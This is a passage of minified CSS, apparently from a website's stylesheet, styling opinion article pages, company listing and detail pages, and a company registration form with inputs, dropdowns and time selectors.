.article__author-info .author__full-name{max-width:515px;min-height:22px}#opinion-single .content .article__content .article__author-info .author__desc{max-width:515px}#opinion-single .content .article__content .article__content-img{float:none;width:100%;height:auto;margin-left:0;margin-bottom:20px}#opinion-single .content .article__content .article__content-img_wrap{border-radius:10px}#opinion-single .content .article__content .article__content-img-info,#opinion-single .content .article__content .media__photo_big .media__photo-text{text-align:center}#opinion-single .content .article__content .media__also-read .opinion .author__info{max-width:500px}#opinion-single .content .article__content .media__photo_big .media__photo-img{width:100%;height:auto}#opinion-single .content .article__content .media__photo_medium{margin-right:0;margin-left:0;float:unset}#opinion-single .content .article__content .media__photo_medium .media__photo-img{width:100%;height:auto}#opinion-single .content .article__content .media__photo_medium .media__photo-text,#opinion-single .content .article__content .media__photo_small .media__photo-text{text-align:center}#opinion-single .article__content-footer .article__tags .tag__wrap{width:100%;margin-left:0}#opinion-single .sidebar .opinion{min-height:398px}#opinion-single .sidebar .opinion .author__info{max-width:200px}}@media (min-width:992px) and (max-width:1199px){#opinion-single{padding-top:5px;padding-bottom:35px}#opinion-single .content .article__content .article__author-info .author__full-name{max-width:515px;min-height:22px}#opinion-single .content .article__content .article__author-info .author__desc{max-width:515px}#opinion-single .content .article__content .article__content-img_wrap{border-radius:10px}#opinion-single .content .article__content .article__content-img-info{text-align:center}#opinion-single .content .article__content .media__also-read .opinion .author__info{max-width:500px}#opinion-single .article__content-footer .article__tags .tag__wrap{width:100%;margin-left:0}#opinion-single .sidebar .opinion{min-height:360px}#opinion-single .sidebar .opinion .author__info{max-width:200px}}@media (min-width:1200px) and (max-width:1350px){#opinion-single{padding-top:5px;padding-bottom:35px}#opinion-single .content .article__content .article__author-info{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}#opinion-single .content .article__content .article__author-info .author__photo{margin-bottom:20px}#opinion-single .content .article__content .article__author-info .author__full-name{max-width:515px;min-height:22px}#opinion-single .content .article__content .article__author-info .author__desc{max-width:515px}#opinion-single .content .article__content .article__content-img_wrap{border-radius:10px}#opinion-single .content .article__content .media__also-read .opinion .author__info{max-width:500px}#opinion-single .sidebar .opinion .opinion__content-title{font-size:18px;line-height:22px}#opinion-single .sidebar .opinion .author__info{max-width:140px}} #company-single .sidebar .company-info__item .company-info__mail:hover,#company-single .sidebar .company-info__item .company-info__site-link:hover{text-decoration:none}#opinion-single .sidebar .become-author__title{margin-bottom:20px}#opinion-single .sidebar .become-author__link{display:inline-block;margin-top:10px}#company-add,#company-single,#companyes,#opinion-author{padding-top:15px;padding-bottom:55px}#opinion-author .opinions__header{margin-top:15px;margin-bottom:5px}#opinion-author .opinions__title{font-family:Roboto,sans-serif;font-style:normal;font-weight:300;font-size:42px;line-height:51px;color:#07bab6;margin:0}#company-add .company-add__header,#company-single .company__title,#companyes .companyes__header{margin-top:15px;margin-bottom:20px}#companyes .companyes__header-title{font-family:Roboto,sans-serif;font-weight:300;font-size:42px;line-height:51px;color:#07bab6;margin:15px 0 0}#companyes .companyes__header-buttons{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;margin-left:auto;margin-top:15px}@media (min-width:320px) and (max-width:575px){#companyes,#opinion-author{padding-top:5px;padding-bottom:35px}#opinion-author .opinions__title{font-size:38px;line-height:46px}#companyes .companyes__header-title{font-size:38px;line-height:46px;margin-bottom:20px}#companyes .companyes__header-buttons{margin-top:0;margin-left:0;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media (min-width:576px) and (max-width:767px){#companyes,#opinion-author{padding-top:5px;padding-bottom:35px}#companyes .companyes__header-title{margin-bottom:20px}#companyes .companyes__header-buttons{margin-top:0;margin-left:0;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}#companyes .companyes__header-create{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:304px;height:46px;margin-left:20px;border-radius:23px;font-style:normal;font-weight:400;font-size:16px;color:#fff;background-color:#07bab6;cursor:pointer}@media (min-width:320px) and (max-width:575px){#companyes .companyes__header-create{width:100%;margin-left:0}}@media (min-width:576px) and (max-width:767px){#companyes .companyes__header-create{width:100%;margin-left:0}}#companyes .companyes__header-create-arrow{margin-left:10px;-webkit-transform:translateY(2px);-ms-transform:translateY(2px);transform:translateY(2px)}#companyes .companyes__header-create-arrow svg,#companyes .companyes__header-create:focus svg,#companyes .companyes__header-create:hover svg{fill:#fff}#companyes .companyes__header-create:focus,#companyes .companyes__header-create:hover{background-color:#ff6700;border:none}#companyes .companyes__nav{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:5px;list-style:none}@media (min-width:320px) and (max-width:575px){#companyes .companyes__nav{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:576px) and (max-width:767px){#companyes .companyes__nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}#companyes .companyes__nav-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-right:8px;height:36px;padding:0 15px;margin-bottom:10px;border-radius:20px;background-color:#eff1f3;border:1px solid transparent}@media (min-width:320px) and (max-width:575px){#companyes .companyes__nav-item{width:100%;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;padding-left:30px}#company-single{padding-top:5px;padding-bottom:35px}}@media (min-width:576px) and (max-width:767px){#companyes .companyes__nav-item{width:48%;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;padding-left:30px;margin:0 0 10px}#company-single{padding-top:5px;padding-bottom:35px}}#companyes .companyes__nav-item:focus,#companyes .companyes__nav-item:hover{background-color:#fff;border:1px solid #07bab6}#companyes .companyes__nav-link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-weight:400;font-size:14px;color:#2d3f56}#companyes .companyes__nav-icon{width:20px;height:20px;margin-right:10px}#companyes .companyes__nav-icon img{display:block}#company-single .company__title h1{font-family:Roboto,sans-serif;font-weight:700;font-size:38px;line-height:42px;color:#2d3f56;margin:0}@media (min-width:320px) and (max-width:575px){#company-single .company__title h1{font-size:22px;line-height:27px}}@media (min-width:576px) and (max-width:767px){#company-single .company__title h1{font-size:22px;line-height:27px}}#company-single .company__content{margin-bottom:30px}#company-single .company__content .company__location{width:960px;height:373px;background-color:#eff1f3;border-radius:15px;overflow:hidden;margin-bottom:20px}#company-single .company__content .company__location__subtitle{font-family:Roboto,sans-serif;font-weight:700;font-size:18px;line-height:22px;color:#5d7592;padding:28px 30px 23px}#company-single .company__content .company__location-map,#company-single .company__content .company__location-map iframe{width:100%;height:300px}#company-single .company__content .company__info{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-bottom:15px}@media (min-width:320px) and (max-width:575px){#company-single .company__content .company__location{width:100%}#company-single .company__content .company__info{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}}@media (min-width:576px) and (max-width:767px){#company-single .company__content .company__location{width:100%}#company-single .company__content .company__info{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}}#company-single .company__content .company__subinfo{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}@media (min-width:320px) and (max-width:575px){#company-single .company__content .company__subinfo{width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media (min-width:576px) and (max-width:767px){#company-single .company__content .company__subinfo{width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}#company-single .company__content .company__category{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-right:20px;height:36px;padding:0 15px;font-family:"Roboto",sans-serif;font-weight:400;font-size:14px;color:#2d3f56;border-radius:18px;border:1px solid #d1dae4}#company-single .company__content .company__icon{width:20px;height:20px;margin-right:10px}#company-single .company__content .company__views{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#company-single .company__content .company__views .icon__views{width:20px;height:20px;margin-right:10px;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);fill:#758290}#company-single .company__content .company__views .view__number{font-weight:400;font-size:18px;line-height:25px;color:#758290}#company-single .company__content .company__desc .company__desc-subtitle{font-family:Roboto,sans-serif;font-weight:700;font-size:18px;line-height:22px;color:#5d7592;margin-bottom:10px}#company-single .company__content .company__desc .company__desc-text{font-weight:400;font-size:18px;line-height:25px;color:#2d3f56;margin-bottom:50px}#company-single .company__content .company__desc .company__desc-text p{font-weight:400;font-size:18px;line-height:25px;color:#2d3f56;margin-bottom:30px}#company-single .company__gallery{width:100%;max-width:960px}#company-single .company__back-companyes{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:300px;height:46px;font-family:"Roboto",sans-serif;font-weight:400;font-size:16px;color:#2d3f56;border:1px solid #d1dae4;border-radius:23px;margin-bottom:87px}#company-single .company__back-companyes:focus,#company-single .company__back-companyes:hover{background-color:#ff6700;border:none;color:#fff}#company-single .company__back-companyes:focus .icon__arrow,#company-single .company__back-companyes:hover .icon__arrow{fill:#fff}@media (min-width:320px) and (max-width:575px){#company-single .company__content .company__category{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-right:9px;margin-bottom:10px}#company-single .company__content .company__views .view__number{font-size:14px;line-height:19px}#company-single .company__content .company__desc .company__desc-text{margin-bottom:30px}#company-single .company__back-companyes{margin-bottom:30px;width:100%}}#company-single .company__back-companyes .icon__arrow{width:16px;height:16px;fill:#2d3f56;margin-left:10px;-webkit-transform:translateY(2px);-ms-transform:translateY(2px);transform:translateY(2px)}#company-single .sidebar .company__logo{position:relative;width:300px;height:220px;border:2px solid #eff1f3;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:10px 10px 0 0;overflow:hidden;background-color:#fff}#company-single .sidebar .company__logo img{position:absolute;left:0;top:0;bottom:0;right:0;margin:auto;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}#company-single .sidebar .company__logo .no-photo::before{content:'';display:block;width:100%;height:100%;background-image:url(/img/icons/shopping-cart-add.svg);background-position:center center;background-size:40% 40%;background-repeat:no-repeat}@media (min-width:320px) and (max-width:575px){#company-single .sidebar .company__logo{width:100%;height:220px;background-color:#fff}#company-single .section-title{margin-top:15px}}@media (min-width:576px) and (max-width:767px){#company-single .company__content .company__category{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-bottom:10px}#company-single .company__content .company__views .view__number{font-size:14px;line-height:19px}#company-single .sidebar .company__logo{width:100%;height:320px;background-color:#fff}#company-single .section-title{margin-top:15px}}#company-single .sidebar .company-info{padding:20px;background:#eff1f3;border-radius:0 0 10px 10px;margin-bottom:15px;overflow:hidden}#company-single .sidebar .company-info__title{font-family:Roboto,sans-serif;font-weight:700;font-size:16px;line-height:20px;color:#2d3f56;margin-bottom:5px}#company-single .sidebar .company-info__item{width:100%;margin-bottom:20px}#company-single .sidebar .company-info__item .company-info__subtitle{font-family:Roboto,sans-serif;font-weight:700;font-size:16px;line-height:20px;color:#2d3f56;margin-bottom:5px}#company-single .sidebar .company-info__item .company-info__address{font-weight:400;font-size:16px;line-height:22px;color:#2d3f56}#company-single .sidebar .company-info__item .company-info__time{display:inline-block;font-weight:400;font-size:16px;line-height:22px;color:#2d3f56;margin-bottom:5px;margin-right:10px}#company-single .sidebar .company-info__item .company-info__phone{display:inline-block;font-weight:400;font-size:16px;line-height:22px;color:#2d3f56;margin-right:5px}#company-single .sidebar .company-info__item .company-info__mail,#company-single .sidebar .company-info__item .company-info__site-link{display:block;font-weight:400;font-size:16px;line-height:22px;text-decoration:underline;color:#ff5c00}#company-single .section-title{font-family:Roboto,sans-serif;font-weight:600;font-size:24px;line-height:29px;color:#2d3f56;margin-bottom:15px}@media (min-width:768px) and (max-width:991px){#company-add,#company-single,#companyes,#opinion-author{padding-top:5px;padding-bottom:35px}#companyes .companyes__header-title{margin-bottom:20px}#companyes .companyes__header-buttons{margin-top:0;margin-left:0;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}#companyes .companyes__header-create{width:304px;margin-left:0}#company-single .company__content .company__subinfo,#companyes .companyes__nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}#companyes .companyes__nav-item{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}#company-single .company__title h1{font-size:28px;line-height:36px}#company-single .company__content .company__location{width:100%}#company-single .company__back-companyes{width:260px}#company-single .sidebar .company__logo{width:100%;height:520px;background-color:#fff}#company-single .section-title{margin-top:15px}#company-single .company__another .company__card{height:auto}}@media (min-width:992px) and (max-width:1199px){#company-add,#company-single,#companyes,#opinion-author{padding-top:5px;padding-bottom:35px}#companyes .companyes__header-buttons{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}#companyes .companyes__header-create{width:304px;margin-left:20px}#company-single .company__content .company__info,#company-single .company__content .company__subinfo,#companyes .companyes__nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}#company-single .company__content .company__location{width:100%}#company-single .company__back-companyes{width:260px}#company-single .sidebar .company__logo{width:100%;height:520px;background-color:#fff}#company-single .section-title{margin-top:15px}#company-single .company__another .company__card{height:auto}}@media (min-width:1200px) and (max-width:1350px){#company-add,#company-single,#companyes,#opinion-author{padding-top:5px;padding-bottom:35px}#company-single .company__content .company__location{width:100%}#company-single .sidebar .company__logo{width:100%;height:220px;background-color:#fff}}#company-add .company-add__title{font-family:Roboto,sans-serif;font-weight:300;font-size:42px;line-height:51px;color:#07bab6;margin:0}@media (min-width:320px) and (max-width:575px){#company-add{padding-top:5px;padding-bottom:35px}#company-add .company-add__title{font-size:38px;line-height:46px}}@media (min-width:576px) and (max-width:767px){#company-single .company__another .company__card{height:auto}#company-add{padding-top:5px;padding-bottom:35px}#company-add .company-add__title{font-size:38px;line-height:46px}}#company-add .form-company-reg{position:relative}#company-add .form-company-reg .input__wrap{width:100%;margin-bottom:30px}#company-add .form-company-reg .input__wrap .floating-label{position:absolute;pointer-events:none;left:40px;top:14px;font-weight:400;font-size:16px;color:#758290} #company-add .form-company-reg .company-add__section .selectize-control .selectize-dropdown-content .option:first-child,#company-add .form-company-reg .company-add__section .selectize-control .selectize-input .item[data-value="0"]{color:#758290}#company-add .form-company-reg .company-add__section .company-section option:hover,#company-add .form-company-reg .company-add__section .selectize-control .selectize-dropdown-content .option:hover{background-color:#d1dae4}#company-add .form-company-reg .input__wrap.error .company-add__building,#company-add .form-company-reg .input__wrap.error .company-add__city,#company-add .form-company-reg .input__wrap.error .company-add__msg,#company-add .form-company-reg .input__wrap.error .company-add__name,#company-add .form-company-reg .input__wrap.error .company-add__street{border:2px solid #ff5c00;border-radius:23px}#company-add .form-company-reg .input__wrap.error .company-add__section .selectize-input{border:2px solid #06aaa7;border-radius:23px}#company-add .form-company-reg .input__wrap.error .invalid-feedback{display:block;position:absolute;top:48px;left:18px;color:#ff5c00;font-weight:400;font-size:11px;line-height:15px}#company-add .form-company-reg .input__wrap.error .invalid-feedback_msg{top:100%}@media (max-width:767px){#company-add .form-company-reg .input__wrap.error .invalid-feedback_msg{top:85%}}#company-add .form-company-reg .company-add__name{position:relative;width:100%;height:46px;background-color:#fff;border:2px solid #d1dae4;border-radius:23px;padding:12px 20px;outline:0;color:#2d3f56}#company-add .form-company-reg .company-add__name:focus{border:2px solid #07bab6;outline:0;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .company-add__section{width:100%;max-width:630px}#company-add .form-company-reg .company-add__section .selectize-control{height:46px}#company-add .form-company-reg .company-add__section .selectize-control .selectize-input{width:100%;height:46px;background-color:#fff;border:2px solid #d1dae4;border-radius:23px;padding:12px 20px;color:#2d3f56;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .company-add__section .selectize-control .selectize-input::after{content:"";width:16px;height:16px;display:inline-block;background-image:url(/img/icons/icon-seleсt.svg);background-repeat:no-repeat;background-size:16px 16px;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:15px;border:none;margin:0;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .company-add__section .selectize-control .selectize-input.dropdown-active{border-radius:23px 23px 0 0;border-top-color:#07bab6;border-right-color:#07bab6;border-left-color:#07bab6}#company-add .form-company-reg .company-add__section .selectize-control .selectize-input .item{font-weight:400;font-size:16px;color:#2d3f56}#company-add .form-company-reg .company-add__section .selectize-control .selectize-dropdown{margin:0;-webkit-box-shadow:none;box-shadow:none;border:none}#company-add .form-company-reg .company-add__section .selectize-control .selectize-dropdown-content{background:#fff;border:2px solid #d1dae4;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:0 0 6px 6px;border-top:none;height:146px}#company-add .form-company-reg .company-add__section .selectize-control .selectize-dropdown-content .option{min-height:36px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;font-weight:400;font-size:16px;line-height:22px;padding:7px 0 7px 20px;color:#2d3f56;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap}#company-add .form-company-reg .company-add__section #select-section,#company-add .form-company-reg .company-add__section .company-section{position:relative;width:100%;height:46px;background-color:#fff;border:2px solid #d1dae4;border-radius:23px;padding:12px 20px;color:#758290;-webkit-appearance:none;-moz-appearance:none;appearance:none}#company-add .form-company-reg .company-add__section .company-section .selectize-dropdown{position:relative;left:-2px;overflow:auto;overflow-x:hidden;background:#fff;border:2px solid #d1dae4;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:0 0 6px 6px;border-top:none;height:146px;list-style:none;margin:0;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .company-add__section .company-section option{min-height:36px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;font-weight:400;font-size:16px;line-height:22px;padding:7px 0 7px 20px;color:#2d3f56;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap;cursor:pointer}#company-add .form-company-reg .company-add__section .company-section option:first-child{color:#758290}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .input__wrap.error .company-add__section #select-section{border:2px solid #06aaa7}#company-add .form-company-reg .company-add__name{width:100%}#company-add .form-company-reg .company-add__section{position:relative}#company-add .form-company-reg .company-add__section::after{content:"";width:16px;height:16px;display:inline-block;background-image:url(/img/icons/icon-seleсt.svg);background-repeat:no-repeat;background-size:16px 16px;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:15px}#company-add .form-company-reg .company-add__section #select-section{position:relative;width:100%;height:46px;background-color:#fff;border:2px solid #d1dae4;border-radius:23px;padding:12px 33px 12px 20px;color:#758290;-webkit-appearance:none;-moz-appearance:none;appearance:none}#company-add .form-company-reg .company-add__section #select-section:focus{border:2px solid #07bab6;outline:0;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .company-add__section #select-section option[data-value="0"]{color:#758290}}@media (min-width:576px) and (max-width:767px){#company-add .form-company-reg .input__wrap.error .company-add__section #select-section{border:2px solid #06aaa7}#company-add .form-company-reg .company-add__name{width:100%}#company-add .form-company-reg .company-add__section{max-width:100%;position:relative}#company-add .form-company-reg .company-add__section::after{content:"";width:16px;height:16px;display:inline-block;background-image:url(/img/icons/icon-seleсt.svg);background-repeat:no-repeat;background-size:16px 16px;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:15px}}@media (min-width:576px) and (max-width:767px){#company-add .form-company-reg .company-add__section #select-section{position:relative;width:100%;height:46px;background-color:#fff;border:2px solid #d1dae4;border-radius:23px;padding:12px 20px;color:#758290;-webkit-appearance:none;-moz-appearance:none;appearance:none}#company-add .form-company-reg .company-add__section #select-section:focus{border:2px solid #07bab6;outline:0;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .company-add__section #select-section option[data-value="0"]{color:#758290}}#company-add .form-company-reg .company-add__subtitle{width:100%;font-family:Roboto,sans-serif;font-weight:700;font-size:18px;line-height:22px;color:#2d3f56;margin-bottom:20px}#company-add .form-company-reg .company-add__building,#company-add .form-company-reg .company-add__city,#company-add .form-company-reg .company-add__street{position:relative;width:100%;height:46px;background-color:#fff;border:2px solid #d1dae4;border-radius:23px;padding:12px 20px;color:#2d3f56}#company-add .form-company-reg .company-add__city:focus{border:2px solid #07bab6;outline:0;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .company-add__street:focus{border:2px solid #07bab6;outline:0;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .company-add__building:focus{border:2px solid #07bab6;outline:0;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .company-add__building-num,#company-add .form-company-reg .company-add__email,#company-add .form-company-reg .company-add__phone,#company-add .form-company-reg .company-add__site,#company-add .form-company-reg .company-add__skype{position:relative;width:100%;height:46px;background-color:#fff;border:2px solid #d1dae4;border-radius:23px;padding:12px 20px;color:#2d3f56}#company-add .form-company-reg .company-add__building-num:focus{border:2px solid #07bab6;outline:0;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .company-add__datetime,#company-add .form-company-reg .company-add__wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:30px}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .company-add__datetime{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}#company-add .form-company-reg .company-add__datetime .day{margin-bottom:10px}}@media (min-width:576px) and (max-width:767px){#company-add .form-company-reg .company-add__datetime{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap}#company-add .form-company-reg .company-add__datetime .day{margin-bottom:10px}}#company-add .form-company-reg .company-add__datetime .day{font-weight:700;font-size:16px;line-height:22px;color:#5d7592;margin-right:15px}#company-add .form-company-reg .btn__wrap,#company-add .form-company-reg .company-add__datetime-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#company-add .form-company-reg .company-add__datetime .line{display:-webkit-box;display:-ms-flexbox;display:flex;height:2px;width:20px;background-color:#758290;margin:0 15px}#company-add .form-company-reg .btn__add-phone:hover,#company-add .form-company-reg .selectTime .company-add__time .selectize-control .selectize-dropdown-content .option:hover{background-color:#d1dae4}#company-add .form-company-reg .selectTime .company-add__time{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border:none;outline:0;font-weight:400;font-size:16px;line-height:22px;color:#2d3f56}#company-add .form-company-reg .selectTime .company-add__time select{position:relative;width:105px;height:46px;background-color:#fff;border:2px solid #d1dae4;border-radius:23px;padding:12px 20px;color:#758290;-webkit-appearance:none;-moz-appearance:none;appearance:none}#company-add .form-company-reg .selectTime .company-add__time select:focus{border:2px solid #07bab6;outline:0;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .selectTime .company-add__time .selectize-control .selectize-input{width:105px;height:46px;background-color:#fff;border:2px solid #d1dae4;border-radius:23px;padding:12px 20px;color:#758290;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .selectTime .company-add__time .selectize-control .selectize-input::after{content:"";width:16px;height:16px;display:inline-block;background-image:url(/img/icons/icon-timer.svg);background-repeat:no-repeat;background-size:16px 16px;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:15px;border:none;margin:0}#company-add .form-company-reg .selectTime .company-add__time .selectize-control .selectize-input .item[data-value="0"]{color:#758290}#company-add .form-company-reg .selectTime .company-add__time .selectize-control .selectize-input.dropdown-active{border-radius:23px 23px 0 0;border-top-color:#07bab6;border-right-color:#07bab6;border-left-color:#07bab6}#company-add .form-company-reg .selectTime .company-add__time .selectize-control .selectize-input .item{font-weight:400;font-size:16px;color:#2d3f56}#company-add .form-company-reg .selectTime .company-add__time .selectize-control .selectize-dropdown{border:none;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .selectTime .company-add__time .selectize-control .selectize-dropdown-content{background:#fff;border:2px solid #d1dae4;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:0 0 6px 6px;border-top:none;height:146px}#company-add .form-company-reg .selectTime .company-add__time .selectize-control .selectize-dropdown-content .option{min-height:36px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;font-weight:400;font-size:16px;line-height:22px;padding:7px 0 7px 20px;color:#2d3f56;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap}#company-add .form-company-reg .selectTime .company-add__time .selectize-control .selectize-dropdown-content .option:first-child{color:#758290}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .selectTime .company-add__time{position:relative}#company-add .form-company-reg .selectTime .company-add__time::after{content:"";width:16px;height:16px;display:inline-block;background-image:url(/img/icons/icon-timer.svg);background-repeat:no-repeat;background-size:16px 16px;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:15px;border:none;margin:0}#company-add .form-company-reg .selectTime .company-add__time #select-section{position:relative;width:105px;height:46px;background-color:#fff;border:2px solid #d1dae4;border-radius:23px;padding:12px 20px;color:#758290;-webkit-appearance:none;-moz-appearance:none;appearance:none}#company-add .form-company-reg .selectTime .company-add__time #select-section:focus{border:2px solid #07bab6;outline:0;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .selectTime .company-add__time #select-section .default{color:#758290}}@media (min-width:576px) and (max-width:767px){#company-add .form-company-reg .company-add__datetime .line{margin:0 6px}#company-add .form-company-reg .selectTime .company-add__time{position:relative}#company-add .form-company-reg .selectTime .company-add__time::after{content:"";width:16px;height:16px;display:inline-block;background-image:url(/img/icons/icon-timer.svg);background-repeat:no-repeat;background-size:16px 16px;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:15px;border:none;margin:0}#company-add .form-company-reg .selectTime .company-add__time #select-section{position:relative;width:105px;height:46px;background-color:#fff;border:2px solid #d1dae4;border-radius:23px;padding:12px 20px;color:#758290;-webkit-appearance:none;-moz-appearance:none;appearance:none}#company-add .form-company-reg .selectTime .company-add__time #select-section:focus{border:2px solid #07bab6;outline:0;-webkit-box-shadow:none;box-shadow:none}}#company-add .form-company-reg .company-add__phones-row .input__wrap{margin-bottom:0}#company-add .form-company-reg .company-add__phones{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;max-width:100%;list-style:none}#company-add .form-company-reg .company-add__phone-item{width:100%;max-width:410px;margin-right:30px;margin-bottom:30px}#company-add .form-company-reg .company-add__phone-item:last-child{margin-right:0}#company-add .form-company-reg .company-add__phone:focus{border:2px solid #07bab6;outline:0;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .remove-phone{position:absolute;width:24px;height:24px;top:10px;right:36px;cursor:pointer}#company-add .form-company-reg .remove-phone .icon__close{width:24px;height:24px;fill:#06aaa7}#company-add .form-company-reg .remove-phone .icon__close:hover{fill:#ff6700}#company-add .form-company-reg .btn__add-phone{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:224px;height:46px;font-family:"Roboto",sans-serif;font-weight:400;font-size:16px;color:#2d3f56;background-color:#eff1f3;border-radius:23px;cursor:pointer;outline:0;margin-bottom:30px}#company-add .form-company-reg .btn__add-phone_disable{opacity:.55;cursor:auto;pointer-events:none}#company-add .form-company-reg .btn__remove-photo{width:42px;height:42px;border-radius:21px;background-color:rgba(6,170,167,.8);cursor:pointer;outline:0;margin-left:37px}#company-add .form-company-reg 